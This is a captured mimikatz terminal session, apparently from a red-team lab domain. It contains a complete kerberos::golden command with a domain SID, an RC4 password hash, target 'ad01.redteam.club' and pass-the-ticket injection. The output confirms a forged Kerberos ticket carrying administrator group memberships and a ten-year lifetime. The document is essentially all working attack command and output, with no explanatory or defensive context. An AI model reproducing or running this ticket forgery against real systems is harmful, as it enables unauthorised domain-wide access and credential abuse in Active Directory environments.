 .#####.   mimikatz 2.2.0 (x64) #19041 Aug 21 2022 17:53:24
.## ^ ##.  "A La Vie, A L'Amour" - (oe.eo)
## / \ ##  /*** Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
## \ / ##       > https://blog.gentilkiwi.com/mimikatz
'## v ##'       Vincent LE TOUX             ( vincent.letoux@gmail.com )
'#####'        > https://pingcastle.com / https://mysmartlogon.com ***/
mimikatz # kerberos::golden /domain:cyber.com /sid:S-1-5-21-1369463948-425905821
5-1178529480 /target:ad01.redteam.club /service:ldap /rc4:07ee036c46e648300c969b
8884065d51 /user:baiyin2 /ptt
User      : baiyin2
Domain    : cyber.com (CYBER)
SID       : S-1-5-21-1369463948-4259058215-1178529480
User Id   : 500
Groups Id : *513 512 520 518 519
ServiceKey: 07ee036c46e648300c969b8884065d51 - rc4_hmac_nt
Service   : ldap
Target    : ad01.redteam.club
Lifetime  : 2022/8/22 13:22:54 ; 2032/8/19 13:22:54 ; 2032/8/19 13:22:54
-> Ticket : ** Pass The Ticket **
* PAC generated
* PAC signed
* EncTicketPart generated
* EncTicketPart encrypted
* KrbCred generated
Golden ticket for 'baiyin2 @ cyber.com' successfully submitted for current sessi
on
mimikatz #